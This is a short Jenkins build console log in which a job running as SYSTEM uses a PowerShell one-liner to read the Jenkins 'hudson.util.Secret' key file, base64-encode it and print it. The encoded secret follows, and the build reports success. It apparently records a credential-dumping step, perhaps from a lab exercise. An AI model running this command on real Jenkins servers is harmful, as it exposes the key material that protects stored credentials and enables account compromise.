 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins4594715087634838082.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>powershell.exe -c "$c=[convert]::ToBase64String((Get-Content -path
'c:\Users\oliver\Appdata\local\jenkins\.jenkins\secrets\hudson.util.Secret' -Encoding byte));Write-Output $c"
gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r
+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>exit 0
Finished: SUCCESS